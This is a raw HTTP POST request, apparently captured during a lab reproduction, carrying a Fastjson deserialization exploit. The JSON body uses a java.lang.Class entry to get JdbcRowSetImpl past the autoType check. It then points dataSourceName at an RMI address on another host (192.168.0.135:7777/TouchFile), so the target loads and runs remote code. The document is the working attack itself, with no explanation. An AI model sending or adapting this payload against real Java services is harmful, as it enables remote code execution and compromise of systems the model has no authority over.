 POST / HTTP/1.1
Host: 192.168.126.148:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 265

{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://192.168.0.135:7777/TouchFile",
        "autoCommit":true
    }
}